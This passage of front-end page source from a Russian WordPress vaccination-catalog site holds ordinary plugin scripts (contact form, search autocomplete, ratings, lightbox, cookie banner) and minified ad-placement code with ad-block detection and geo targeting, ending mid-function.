var wpcf7 = {"apiSettings":{"root":"https:\/\/privivku.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/searching.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/client.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/core.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/position.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/menu.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-a11y.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/privivku.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-js.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":5,"margin_bottom":250,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":true,"disable_mo_api":true,"widgets":["custom_html-4"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> <script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-embed.min.js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#35bfac; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat_pm_3_modal-show{visibility:visible} .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s} .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible} .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px} .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1} .flat_pm_3_modal .flat_pm_3_timer, .flat_pm_3_modal .flat_pm_3_cross{top:0!important} .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat_pm_3_cross:before{transform:rotate(-45deg)} .flat_pm_3_cross:hover:after{transform:rotate(225deg)} .flat_pm_3_cross:hover:before{transform:rotate(135deg)} .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat_pm_3_timer span{font-size:16px;font-weight:600} .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat_pm_3_out *{max-width:none!important} .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px} .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0} .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px} .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0} .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)} .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)} .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat_pm_3_out.closed{min-width:0;min-height:0} .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat_pm_3_out.show.left{transform:translateX(100%)} .flat_pm_3_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute} .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat_pm_3_video_flex.show{opacity:1} .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1} .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important} .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new 